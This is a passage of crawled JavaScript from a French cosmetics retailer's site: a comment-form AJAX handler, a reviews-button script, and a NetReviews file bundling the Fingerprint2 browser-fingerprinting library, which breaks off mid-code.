      data: 'action=add_comment&secure_key='+oh_sponsoredpeople_secure_key+'&'+data,
      type: 'POST',
      dataType: "json",
      success: function(data){
        if (data.result) {
          $('#addSponsoredPeopleComment').modal('hide');
          $('#addSponsoredPeopleComment form').trigger("reset");
          ohSponsoredPeopleCommentResetForm();
          document.location.href = document.location.href;
        } else {
          $.each(data.errors, function(index, value) {
            if (index == 'global') {
              $('#addSponsoredPeopleComment form').find('.js-global').append('<li>'+value+'</li>').show();
            } else {
              $('#addSponsoredPeopleComment form').find('*[name="'+index+'"]').addClass('is-invalid').next('.invalid-feedback').text(value);
            }
          });
        }
      }
    });

  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/modules/ldb_home_reviews/views/js/script.js
body_size: -358
content:
$(function() {
    $("#homereviewBtn").on("click", function () {
        $("#netreviewsWidgetNum23296widget10av").click();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/netreviews/views/js/avisverifies-tpl.js
body_size: 17702
content:
/**
 * 2012-2017 NetReviews
 *
 *  @author    NetReviews SAS <contact@avis-verifies.com>
 *  @copyright 2017 NetReviews SAS
 *  @version   Release: $Revision: 7.7.0
 *  @license   NetReviews
 *  @date      05/12/2018
 *  International Registered Trademark & Property of NetReviews SAS
 */
!function (e, t, i) { "use strict"; "function" == typeof define && define.amd ? define(i) : "undefined" != typeof module && module.exports ? module.exports = i() : t.exports ? t.exports = i() : t[e] = i() }("Fingerprint2", this, function () {
    "use strict"; var e = function (t) { if (!(this instanceof e)) return new e(t); var i = { swfContainerId: "fingerprintjs2", swfPath: "flash/compiled/FontList.swf", detectScreenOrientation: !0, sortPluginsFor: [/palemoon/i], userDefinedFonts: [] }; this.options = this.extend(t, i), this.nativeForEach = Array.prototype.forEach, this.nativeMap = Array.prototype.map }; return e.prototype = {
        extend: function (e, t) { if (null == e) return t; for (var i in e) null != e[i] && t[i] !== e[i] && (t[i] = e[i]); return t }, get: function (e) { var t = this, i = { data: [], push: function (e) { var i = e.key, a = e.value; "function" == typeof t.options.preprocessor && (a = t.options.preprocessor(i, a)), this.data.push({ key: i, value: a }) } }; i = this.userAgentKey(i), i = this.languageKey(i), i = this.colorDepthKey(i), i = this.pixelRatioKey(i), i = this.hardwareConcurrencyKey(i), i = this.screenResolutionKey(i), i = this.availableScreenResolutionKey(i), i = this.timezoneOffsetKey(i), i = this.sessionStorageKey(i), i = this.localStorageKey(i), i = this.indexedDbKey(i), i = this.addBehaviorKey(i), i = this.openDatabaseKey(i), i = this.cpuClassKey(i), i = this.platformKey(i), i = this.doNotTrackKey(i), i = this.pluginsKey(i), i = this.canvasKey(i), i = this.webglKey(i), i = this.adBlockKey(i), i = this.hasLiedLanguagesKey(i), i = this.hasLiedResolutionKey(i), i = this.hasLiedOsKey(i), i = this.hasLiedBrowserKey(i), i = this.touchSupportKey(i), i = this.customEntropyFunction(i), this.fontsKey(i, function (i) { var a = []; t.each(i.data, function (e) { var t = e.value; "undefined" != typeof e.value.join && (t = e.value.join(";")), a.push(t) }); var r = t.x64hash128(a.join("~~~"), 31); return e(r, i.data) }) }, customEntropyFunction: function (e) { return "function" == typeof this.options.customFunction && e.push({ key: "custom", value: this.options.customFunction() }), e }, userAgentKey: function (e) { return this.options.excludeUserAgent || e.push({ key: "user_agent", value: this.getUserAgent() }), e }, getUserAgent: function () { return navigator.userAgent }, languageKey: function (e) { return this.options.excludeLanguage || e.push({ key: "language", value: navigator.language || navigator.userLanguage || navigator.browserLanguage || navigator.systemLanguage || "" }), e }, colorDepthKey: function (e) { return this.options.excludeColorDepth || e.push({ key: "color_depth", value: screen.colorDepth || -1 }), e }, pixelRatioKey: function (e) { return this.options.excludePixelRatio || e.push({ key: "pixel_ratio", value: this.getPixelRatio() }), e }, getPixelRatio: function () { return window.devicePixelRatio || "" }, screenResolutionKey: function (e) { return this.options.excludeScreenResolution ? e : this.getScreenResolution(e) }, getScreenResolution: function (e) { var t; return t = this.options.detectScreenOrientation && screen.height > screen.width ? [screen.height, screen.width] : [screen.width, screen.height], "undefined" != typeof t && e.push({ key: "resolution", value: t }), e }, availableScreenResolutionKey: function (e) { return this.options.excludeAvailableScreenResolution ? e : this.getAvailableScreenResolution(e) }, getAvailableScreenResolution: function (e) { var t; return screen.availWidth && screen.availHeight && (t = this.options.detectScreenOrientation ? screen.availHeight > screen.availWidth ? [screen.availHeight, screen.availWidth] : [screen.availWidth, screen.availHeight] : [screen.availHeight, screen.availWidth]), "undefined" != typeof t && e.push({ key: "available_resolution", value: t }), e }, timezoneOffsetKey: function (e) { return this.options.excludeTimezoneOffset || e.push({ key: "timezone_offset", value: (new Date).getTimezoneOffset() }), e }, sessionStorageKey: function (e) { return !this.options.excludeSessionStorage && this.hasSessionStorage() && e.push({ key: "session_storage", value: 1 }), e }, localStorageKey: function (e) { return !this.options.excludeSessionStorage && this.hasLocalStorage() && e.push({ key: "local_storage", value: 1 }), e }, indexedDbKey: function (e) { return !this.options.excludeIndexedDB && this.hasIndexedDB() && e.push({ key: "indexed_db", value: 1 }), e }, addBehaviorKey: function (e) { return document.body && !this.options.excludeAddBehavior && document.body.addBehavior && e.push({ key: "add_behavior", value: 1 }), e }, openDatabaseKey: function (e) { return !this.options.excludeOpenDatabase && window.openDatabase && e.push({ key: "open_database", value: 1 }), e }, cpuClassKey: function (e) { return this.options.excludeCpuClass || e.push({ key: "cpu_class", value: this.getNavigatorCpuClass() }), e }, platformKey: function (e) { return this.options.excludePlatform || e.push({ key: "navigator_platform", value: this.getNavigatorPlatform() }), e }, doNotTrackKey: function (e) { return this.options.excludeDoNotTrack || e.push({ key: "do_not_track", value: this.getDoNotTrack() }), e }, canvasKey: function (e) { return !this.options.excludeCanvas && this.isCanvasSupported() && e.push({ key: "canvas", value: this.getCanvasFp() }), e }, webglKey: function (e) { return this.options.excludeWebGL ? e : this.isWebGlSupported() ? (e.push({ key: "webgl", value: this.getWebglFp() }), e) : e }, adBlockKey: function (e) { return this.options.excludeAdBlock || e.push({ key: "adblock", value: this.getAdBlock() }), e }, hasLiedLanguagesKey: function (e) { return this.options.excludeHasLiedLanguages || e.push({ key: "has_lied_languages", value: this.getHasLiedLanguages() }), e }, hasLiedResolutionKey: function (e) { return this.options.excludeHasLiedResolution || e.push({ key: "has_lied_resolution", value: this.getHasLiedResolution() }), e }, hasLiedOsKey: function (e) { return this.options.excludeHasLiedOs || e.push({ key: "has_lied_os", value: this.getHasLiedOs() }), e }, hasLiedBrowserKey: function (e) { return this.options.excludeHasLiedBrowser || e.push({ key: "has_lied_browser", value: this.getHasLiedBrowser() }), e }, fontsKey: function (e, t) { return this.options.excludeJsFonts ? this.flashFontsKey(e, t) : this.jsFontsKey(e, t) }, flashFontsKey: function (e, t) { return this.options.excludeFlashFonts ? t(e) : this.hasSwfObjectLoaded() && this.hasMinFlashInstalled() ? "undefined" == typeof this.options.swfPath ? t(e) : void this.loadSwfAndDetectFonts(function (i) { e.push({ key: "swf_fonts", value: i.join(";") }), t(e) }) : t(e) }, jsFontsKey: function (e, t) { var i = this; return setTimeout(function () { var a = ["monospace", "sans-serif", "serif"], r = ["Andale Mono", "Arial", "Arial Black", "Arial Hebrew", "Arial MT", "Arial Narrow", "Arial Rounded MT Bold", "Arial Unicode MS", "Bitstream Vera Sans Mono", "Book Antiqua", "Bookman Old Style", "Calibri", "Cambria", "Cambria Math", "Century", "Century Gothic", "Century Schoolbook", "Comic Sans", "Comic Sans MS", "Consolas", "Courier", "Courier New", "Garamond", "Geneva", "Georgia", "Helvetica", "Helvetica Neue", "Impact", "Lucida Bright", "Lucida Calligraphy", "Lucida Console", "Lucida Fax", "LUCIDA GRANDE", "Lucida Handwriting", "Lucida Sans", "Lucida Sans Typewriter", "Lucida Sans Unicode", "Microsoft Sans Serif", "Monaco", "Monotype Corsiva", "MS Gothic", "MS Outlook", "MS PGothic", "MS Reference Sans Serif", "MS Sans Serif", "MS Serif", "MYRIAD", "MYRIAD PRO", "Palatino", "Palatino Linotype", "Segoe Print", "Segoe Script", "Segoe UI", "Segoe UI Light", "Segoe UI Semibold", "Segoe UI Symbol", "Tahoma", "Times", "Times New Roman", "Times New Roman PS", "Trebuchet MS", "Verdana", "Wingdings", "Wingdings 2", "Wingdings 3"], n = ["Abadi MT Condensed Light", "Academy Engraved LET", "ADOBE CASLON PRO", "Adobe Garamond", "ADOBE GARAMOND PRO", "Agency FB", "Aharoni", "Albertus Extra Bold", "Albertus Medium", "Algerian", "Amazone BT", "American Typewriter", "American Typewriter Condensed", "AmerType Md BT", "Andalus", "Angsana New", "AngsanaUPC", "Antique Olive", "Aparajita", "Apple Chancery", "Apple Color Emoji", "Apple SD Gothic Neo", "Arabic Typesetting", "ARCHER", "ARNO PRO", "Arrus BT", "Aurora Cn BT", "AvantGarde Bk BT", "AvantGarde Md BT", "AVENIR", "Ayuthaya", "Bandy", "Bangla Sangam MN", "Bank Gothic", "BankGothic Md BT", "Baskerville", "Baskerville Old Face", "Batang", "BatangChe", "Bauer Bodoni", "Bauhaus 93", "Bazooka", "Bell MT", "Bembo", "Benguiat Bk BT", "Berlin Sans FB", "Berlin Sans FB Demi", "Bernard MT Condensed", "BernhardFashion BT", "BernhardMod BT", "Big Caslon", "BinnerD", "Blackadder ITC", "BlairMdITC TT", "Bodoni 72", "Bodoni 72 Oldstyle", "Bodoni 72 Smallcaps", "Bodoni MT", "Bodoni MT Black", "Bodoni MT Condensed", "Bodoni MT Poster Compressed", "Bookshelf Symbol 7", "Boulder", "Bradley Hand", "Bradley Hand ITC", "Bremen Bd BT", "Britannic Bold", "Broadway", "Browallia New", "BrowalliaUPC", "Brush Script MT", "Californian FB", "Calisto MT", "Calligrapher", "Candara", "CaslonOpnface BT", "Castellar", "Centaur", "Cezanne", "CG Omega", "CG Times", "Chalkboard", "Chalkboard SE", "Chalkduster", "Charlesworth", "Charter Bd BT", "Charter BT", "Chaucer", "ChelthmITC Bk BT", "Chiller", "Clarendon", "Clarendon Condensed", "CloisterBlack BT", "Cochin", "Colonna MT", "Constantia", "Cooper Black", "Copperplate", "Copperplate Gothic", "Copperplate Gothic Bold", "Copperplate Gothic Light", "CopperplGoth Bd BT", "Corbel", "Cordia New", "CordiaUPC", "Cornerstone", "Coronet", "Cuckoo", "Curlz MT", "DaunPenh", "Dauphin", "David", "DB LCD Temp", "DELICIOUS", "Denmark", "DFKai-SB", "Didot", "DilleniaUPC", "DIN", "DokChampa", "Dotum", "DotumChe", "Ebrima", "Edwardian Script ITC", "Elephant", "English 111 Vivace BT", "Engravers MT", "EngraversGothic BT", "Eras Bold ITC", "Eras Demi ITC", "Eras Light ITC", "Eras Medium ITC", "EucrosiaUPC", "Euphemia", "Euphemia UCAS", "EUROSTILE", "Exotc350 Bd BT", "FangSong", "Felix Titling", "Fixedsys", "FONTIN", "Footlight MT Light", "Forte", "FrankRuehl", "Fransiscan", "Freefrm721 Blk BT", "FreesiaUPC", "Freestyle Script", "French Script MT", "FrnkGothITC Bk BT", "Fruitger", "FRUTIGER", "Futura", "Futura Bk BT", "Futura Lt BT", "Futura Md BT", "Futura ZBlk BT", "FuturaBlack BT", "Gabriola", "Galliard BT", "Gautami", "Geeza Pro", "Geometr231 BT", "Geometr231 Hv BT", "Geometr231 Lt BT", "GeoSlab 703 Lt BT", "GeoSlab 703 XBd BT", "Gigi", "Gill Sans", "Gill Sans MT", "Gill Sans MT Condensed", "Gill Sans MT Ext Condensed Bold", "Gill Sans Ultra Bold", "Gill Sans Ultra Bold Condensed", "Gisha", "Gloucester MT Extra Condensed", "GOTHAM", "GOTHAM BOLD", "Goudy Old Style", "Goudy Stout", "GoudyHandtooled BT", "GoudyOLSt BT", "Gujarati Sangam MN", "Gulim", "GulimChe", "Gungsuh", "GungsuhChe", "Gurmukhi MN", "Haettenschweiler", "Harlow Solid Italic", "Harrington", "Heather", "Heiti SC", "Heiti TC", "HELV", "Herald", "High Tower Text", "Hiragino Kaku Gothic ProN", "Hiragino Mincho ProN", "Hoefler Text", "Humanst 521 Cn BT", "Humanst521 BT", "Humanst521 Lt BT", "Imprint MT Shadow", "Incised901 Bd BT", "Incised901 BT", "Incised901 Lt BT", "INCONSOLATA", "Informal Roman", "Informal011 BT", "INTERSTATE", "IrisUPC", "Iskoola Pota", "JasmineUPC", "Jazz LET", "Jenson", "Jester", "Jokerman", "Juice ITC", "Kabel Bk BT", "Kabel Ult BT", "Kailasa", "KaiTi", "Kalinga", "Kannada Sangam MN", "Kartika", "Kaufmann Bd BT", "Kaufmann BT", "Khmer UI", "KodchiangUPC", "Kokila", "Korinna BT", "Kristen ITC", "Krungthep", "Kunstler Script", "Lao UI", "Latha", "Leelawadee", "Letter Gothic", "Levenim MT", "LilyUPC", "Lithograph", "Lithograph Light", "Long Island", "Lydian BT", "Magneto", "Maiandra GD", "Malayalam Sangam MN", "Malgun Gothic", "Mangal", "Marigold", "Marion", "Marker Felt", "Market", "Marlett", "Matisse ITC", "Matura MT Script Capitals", "Meiryo", "Meiryo UI", "Microsoft Himalaya", "Microsoft JhengHei", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Uighur", "Microsoft YaHei", "Microsoft Yi Baiti", "MingLiU", "MingLiU_HKSCS", "MingLiU_HKSCS-ExtB", "MingLiU-ExtB", "Minion", "Minion Pro", "Miriam", "Miriam Fixed", "Mistral", "Modern", "Modern No. 20", "Mona Lisa Solid ITC TT", "Mongolian Baiti", "MONO", "MoolBoran", "Mrs Eaves", "MS LineDraw", "MS Mincho", "MS PMincho", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MUSEO", "MV Boli", "Nadeem", "Narkisim", "NEVIS", "News Gothic", "News GothicMT", "NewsGoth BT", "Niagara Engraved", "Niagara Solid", "Noteworthy", "NSimSun", "Nyala", "OCR A Extended", "Old Century", "Old English Text MT", "Onyx", "Onyx BT", "OPTIMA", "Oriya Sangam MN", "OSAKA", "OzHandicraft BT", "Palace Script MT", "Papyrus", "Parchment", "Party LET", "Pegasus", "Perpetua", "Perpetua Titling MT", "PetitaBold", "Pickwick", "Plantagenet Cherokee", "Playbill", "PMingLiU", "PMingLiU-ExtB", "Poor Richard", "Poster", "PosterBodoni BT", "PRINCETOWN LET", "Pristina", "PTBarnum BT", "Pythagoras", "Raavi", "Rage Italic", "Ravie", "Ribbon131 Bd BT", "Rockwell", "Rockwell Condensed", "Rockwell Extra Bold", "Rod", "Roman", "Sakkal Majalla", "Santa Fe LET", "Savoye LET", "Sceptre", "Script", "Script MT Bold", "SCRIPTINA", "Serifa", "Serifa BT", "Serifa Th BT", "ShelleyVolante BT", "Sherwood", "Shonar Bangla", "Showcard Gothic", "Shruti", "Signboard", "SILKSCREEN", "SimHei", "Simplified Arabic", "Simplified Arabic Fixed", "SimSun", "SimSun-ExtB", "Sinhala Sangam MN", "Sketch Rockwell", "Skia", "Small Fonts", "Snap ITC", "Snell Roundhand", "Socket", "Souvenir Lt BT", "Staccato222 BT", "Steamer", "Stencil", "Storybook", "Styllo", "Subway", "Swis721 BlkEx BT", "Swiss911 XCm BT", "Sylfaen", "Synchro LET", "System", "Tamil Sangam MN", "Technical", "Teletype", "Telugu Sangam MN", "Tempus Sans ITC", "Terminal", "Thonburi", "Traditional Arabic", "Trajan", "TRAJAN PRO", "Tristan", "Tubular", "Tunga", "Tw Cen MT", "Tw Cen MT Condensed", "Tw Cen MT Condensed Extra Bold", "TypoUpright BT", "Unicorn", "Univers", "Univers CE 55 Medium", "Univers Condensed", "Utsaah", "Vagabond", "Vani", "Vijaya", "Viner Hand ITC", "VisualUI", "Vivaldi", "Vladimir Script", "Vrinda", "Westminster", "WHITNEY", "Wide Latin", "ZapfEllipt BT", "ZapfHumnst BT", "ZapfHumnst Dm BT", "Zapfino", "Zurich BlkEx BT", "Zurich Ex BT", "ZWAdobeF"]; i.options.extendedJsFonts && (r = r.concat(n)), r = r.concat(i.options.userDefinedFonts); var o = "mmmmmmmmmmlli", s = "72px", l = document.getElementsByTagName("body")[0], h = document.createElement("div"), u = document.createElement("div"), c = {}, d = {}, g = function () { var e = document.createElement("span"); return e.style.position = "absolute", e.style.left = "-9999px", e.style.fontSize = s, e.style.lineHeight = "normal", e.innerHTML = o, e }, p = function (e, t) { var i = g(); return i.style.fontFamily = "'" + e + "'," + t, i }, f = function () { for (var e = [], t = 0, i = a.length; t < i; t++) { var r = g(); r.style.fontFamily = a[t], h.appendChild(r), e.push(r) } return e }, m = function () { for (var e = {}, t = 0, i = r.length; t < i; t++) { for (var n = [], o = 0, s = a.length; o < s; o++) { var l = p(r[t], a[o]); u.appendChild(l), n.push(l) } e[r[t]] = n } return e }, T = function (e) { for (var t = !1, i = 0; i < a.length; i++)if (t = e[i].offsetWidth !== c[a[i]] || e[i].offsetHeight !== d[a[i]]) return t; return t }, S = f(); l.appendChild(h); for (var x = 0, v = a.length; x < v; x++)c[a[x]] = S[x].offsetWidth, d[a[x]] = S[x].offsetHeight; var E = m(); l.appendChild(u); for (var M = [], A = 0, y = r.length; A < y; A++)T(E[r[A]]) && M.push(r[A]); l.removeChild(u), l.removeChild(h), e.push({ key: "js_fonts", value: M }), t(e) }, 1) }, pluginsKey: function (e) { return this.options.excludePlugins || (this.isIE() ? this.options.excludeIEPlugins || e.push({ key: "ie_plugins", value: this.getIEPlugins() }) : e.push({ key: "regular_plugins", value: this.getRegularPlugins() })), e }, getRegularPlugins: function () { for (var e = [], t = 0, i = navigator.plugins.length; t < i; t++)e.push(navigator.plugins[t]); return this.pluginsShouldBeSorted() && (e = e.sort(function (e, t) { return e.name > t.name ? 1 : e.name < t.name ? -1 : 0 })), this.map(e, function (e) { var t = this.map(e, function (e) { return [e.type, e.suffixes].join("~") }).join(","); return [e.name, e.description, t].join("::") }, this) }, getIEPlugins: function () { var e = []; if (Object.getOwnPropertyDescriptor && Object.getOwnPropertyDescriptor(window, "ActiveXObject") || "ActiveXObject" in window) { var t = ["AcroPDF.PDF", "Adodb.Stream", "AgControl.AgControl", "DevalVRXCtrl.DevalVRXCtrl.1", "MacromediaFlashPaper.MacromediaFlashPaper", "Msxml2.DOMDocument", "Msxml2.XMLHTTP", "PDF.PdfCtrl", "QuickTime.QuickTime", "QuickTimeCheckObject.QuickTimeCheck.1", "RealPlayer", "RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)", "RealVideo.RealVideo(tm) ActiveX Control (32-bit)", "Scripting.Dictionary", "SWCtl.SWCtl", "Shell.UIHelper", "ShockwaveFlash.ShockwaveFlash", "Skype.Detection", "TDCCtl.TDCCtl", "WMPlayer.OCX", "rmocx.RealPlayer G2 Control", "rmocx.RealPlayer G2 Control.1"]; e = this.map(t, function (e) { try { return new ActiveXObject(e), e } catch (t) { return null } }) } return navigator.plugins && (e = e.concat(this.getRegularPlugins())), e }, pluginsShouldBeSorted: function () { for (var e = !1, t = 0, i = this.options.sortPluginsFor.length; t < i; t++) { var a = this.options.sortPluginsFor[t]; if (navigator.userAgent.match(a)) { e = !0; break } } return e }, touchSupportKey: function (e) { return this.options.excludeTouchSupport || e.push({ key: "touch_support", value: this.getTouchSupport() }), e }, hardwareConcurrencyKey: function (e) { return this.options.excludeHardwareConcurrency || e.push({ key: "hardware_concurrency", value: this.getHardwareConcurrency() }), e }, hasSessionStorage: function () { try { return !!window.sessionStorage } catch (e) { return !0 } }, hasLocalStorage: function () { try { return !!window.localStorage } catch (e) { return !0 } }, hasIndexedDB: function () { try { return !!window.indexedDB } catch (e) { return !0 } }, getHardwareConcurrency: function () { return navigator.hardwareConcurrency ? navigator.hardwareConcurrency : "unknown" }, getNavigatorCpuClass: function () { return navigator.cpuClass ? navigator.cpuClass : "unknown" }, getNavigatorPlatform: function () { return navigator.platform ? navigator.platform : "unknown" }, getDoNotTrack: function () { return navigator.doNotTrack ? navigator.doNotTrack : navigator.msDoNotTrack ? navigator.msDoNotTrack : window.doNotTrack ? window.doNotTrack : "unknown" }, getTouchSupport: function () { var e = 0, t = !1; "undefined" != typeof navigator.maxTouchPoints ? e = navigator.maxTouchPoints : "undefined" != typeof navigator.msMaxTouchPoints && (e = navigator.msMaxTouchPoints); try { document.createEvent("TouchEvent"), t = !0 } catch (i) { } var a = "ontouchstart" in window; return [e, t, a] }, getCanvasFp: function () { var e = [], t = document.createElement("canvas"); t.width = 2e3, t.height = 200, t.style.display = "inline"; var i = t.getContext("2d"); return i.rect(0, 0, 10, 10), i.rect(2, 2, 6, 6), e.push("canvas winding:" + (i.isPointInPath(5, 5, "evenodd") === !1 ? "yes" : "no")), i.textBaseline = "alphabetic", i.fillStyle = "#f60", i.fillRect(125, 1, 62, 20), i.fillStyle = "#069", this.options.dontUseFakeFontInCanvas ? i.font = "11pt Arial" : i.font = "11pt no-real-font-123", i.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03", 2, 15), i.fillStyle = "rgba(102, 204, 0, 0.2)", i.font = "18pt Arial", i.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03", 4, 45), i.globalCompositeOperation = "multiply", i.fillStyle = "rgb(255,0,255)", i.beginPath(), i.arc(50, 50, 50, 0, 2 * Math.PI, !0), i.closePath(), i.fill(), i.fillStyle = "rgb(0,255,255)", i.beginPath(), i.arc(100, 50, 50, 0, 2 * Math.PI, !0), i.closePath(), i.fill(), i.fillStyle = "rgb(255,255,0)", i.beginPath(), i.arc(75, 100, 50, 0, 2 * Math.PI, !0), i.closePath(), i.fill(), i.fillStyle = "rgb(255,0,255)", i.arc(75, 75, 75, 0, 2 * Math.PI, !0), i.arc(75, 75, 25, 0, 2 * Math.PI, !0), i.fill("evenodd"), e.push("canvas fp:" + t.toDataURL()), e.join("~") }, getWebglFp: function () { var e, t = function (t) { return e.clearColor(0, 0, 0, 1), e.enable(e.DEPTH_TEST), e.depthFunc(e.LEQUAL), e.clear(e.COLOR_BUFFER_BIT | e.DEPTH_BUFFER_BIT), "[" + t[0] + ", " + t[1] + "]" }, i = function (e) { var t, i = e.getExtension("EXT_texture_filter_anisotropic") || e.getExtension("WEBKIT_EXT_texture_filter_anisotropic") || e.getExtension("MOZ_EXT_texture_filter_anisotropic"); return i ? (t = e.getParameter(i.MAX_TEXTURE_MAX_ANISOTROPY_EXT), 0 === t && (t = 2), t) : null }; if (e = this.getWebglCanvas(), !e) return null; var a = [], r = "attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}", n = "precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}", o = e.createBuffer(); e.bindBuffer(e.ARRAY_BUFFER, o); var s = new Float32Array([-.2, -.9, 0, .4, -.26, 0, 0, .732134444, 0]); e.bufferData(e.ARRAY_BUFFER, s, e.STATIC_DRAW), o.itemSize = 3, o.numItems = 3; var l = e.createProgram(), h = e.createShader(e.VERTEX_SHADER); e.shaderSource(h, r), e.compileShader(h); var u = e.createShader(e.FRAGMENT_SHADER); e.shaderSource(u, n), e.compileShader(u), e.attachShader(l, h), e.attachShader(l, u), e.linkProgram(l), e.useProgram(l), l.vertexPosAttrib = e.getAttribLocation(l, "attrVertex"), l.offsetUniform = e.getUniformLocation(l, "uniformOffset"), e.enableVertexAttribArray(l.vertexPosArray), e.vertexAttribPointer(l.vertexPosAttrib, o.itemSize, e.FLOAT, !1, 0, 0), e.uniform2f(l.offsetUniform, 1, 1), e.drawArrays(e.TRIANGLE_STRIP, 0, o.numItems), null != e.canvas && a.push(e.canvas.toDataURL()), a.push("extensions:" + e.getSupportedExtensions().join(";")), a.push("webgl aliased line width range:" + t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))), a.push("webgl aliased point size range:" + t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))), a.push("webgl alpha bits:" + e.getParameter(e.ALPHA_BITS)), a.push("webgl antialiasing:" + (e.getContextAttributes().antialias ? "yes" : "no")), a.push("webgl blue bits:" + e.getParameter(e.BLUE_BITS)), a.push("webgl depth bits:" + e.getParameter(e.DEPTH_BITS)), a.push("webgl green bits:" + e.getParameter(e.GREEN_BITS)), a.push("webgl max anisotropy:" + i(e)), a.push("webgl max combined texture image units:" + e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)), a.push("webgl max cube map texture size:" + e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)), a.push("webgl max fragment uniform vectors:" + e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)), a.push("webgl max render buffer size:" + e.getParameter(e.MAX_RENDERBUFFER_SIZE)), a.push("webgl max texture image units:" + e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)), a.push("webgl max texture size:" + e.getParameter(e.MAX_TEXTURE_SIZE)), a.push("webgl max varying vectors:" + e.getParameter(e.MAX_VARYING_VECTORS)), a.push("webgl max vertex attribs:" + e.getParameter(e.MAX_VERTEX_ATTRIBS)), a.push("webgl max vertex texture image units:" + e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)), a.push("webgl max vertex uniform vectors:" + e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)), a.push("webgl max viewport dims:" + t(e.getParameter(e.MAX_VIEWPORT_DIMS))), a.push("webgl red bits:" + e.getParameter(e.RED_BITS)), a.push("webgl renderer:" + e.getParameter(e.RENDERER)), a.push("webgl shading language version:" + e.getParameter(e.SHADING_LANGUAGE_VERSION)), a.push("webgl stencil bits:" + e.getParameter(e.STENCIL_BITS)), a.push("webgl vendor:" + e.getParameter(e.VENDOR)), a.push("webgl version:" + e.getParameter(e.VERSION)); try { var c = e.getExtension("WEBGL_debug_renderer_info"); c && (a.push("webgl unmasked vendor:" + e.getParameter(c.UNMASKED_VENDOR_WEBGL)), a.push("webgl unmasked renderer:" + e.getParameter(c.UNMASKED_RENDERER_WEBGL))) } catch (d) { } return e.getShaderPrecisionFormat ? (a.push("webgl vertex shader high float precision:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.HIGH_FLOAT).precision), a.push("webgl vertex shader high float precision rangeMin:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.HIGH_FLOAT).rangeMin), a.push("webgl vertex shader high float precision rangeMax:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.HIGH_FLOAT).rangeMax), a.push("webgl vertex shader medium float precision:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.MEDIUM_FLOAT).precision), a.push("webgl vertex shader medium float precision rangeMin:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.MEDIUM_FLOAT).rangeMin), a.push("webgl vertex shader medium float precision rangeMax:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.MEDIUM_FLOAT).rangeMax), a.push("webgl vertex shader low float precision:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.LOW_FLOAT).precision), a.push("webgl vertex shader low float precision rangeMin:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.LOW_FLOAT).rangeMin), a.push("webgl vertex shader low float precision rangeMax:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.LOW_FLOAT).rangeMax), a.push("webgl fragment shader high float precision:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.HIGH_FLOAT).precision), a.push("webgl fragment shader high float precision rangeMin:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.HIGH_FLOAT).rangeMin), a.push("webgl fragment shader high float precision rangeMax:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.HIGH_FLOAT).rangeMax), a.push("webgl fragment shader medium float precision:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.MEDIUM_FLOAT).precision), a.push("webgl fragment shader medium float precision rangeMin:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.MEDIUM_FLOAT).rangeMin), a.push("webgl fragment shader medium float precision rangeMax:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.MEDIUM_FLOAT).rangeMax), a.push("webgl fragment shader low float precision:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.LOW_FLOAT).precision), a.push("webgl fragment shader low float precision rangeMin:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.LOW_FLOAT).rangeMin), a.push("webgl fragment shader low float precision rangeMax:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.LOW_FLOAT).rangeMax), a.push("webgl vertex shader high int precision:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.HIGH_INT).precision), a.push("webgl vertex shader high int precision rangeMin:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.HIGH_INT).rangeMin), a.push("webgl vertex shader high int precision rangeMax:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.HIGH_INT).rangeMax), a.push("webgl vertex shader medium int precision:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.MEDIUM_INT).precision), a.push("webgl vertex shader medium int precision rangeMin:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.MEDIUM_INT).rangeMin), a.push("webgl vertex shader medium int precision rangeMax:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.MEDIUM_INT).rangeMax), a.push("webgl vertex shader low int precision:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.LOW_INT).precision), a.push("webgl vertex shader low int precision rangeMin:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.LOW_INT).rangeMin), a.push("webgl vertex shader low int precision rangeMax:" + e.getShaderPrecisionFormat(e.VERTEX_SHADER, e.LOW_INT).rangeMax), a.push("webgl fragment shader high int precision:" + 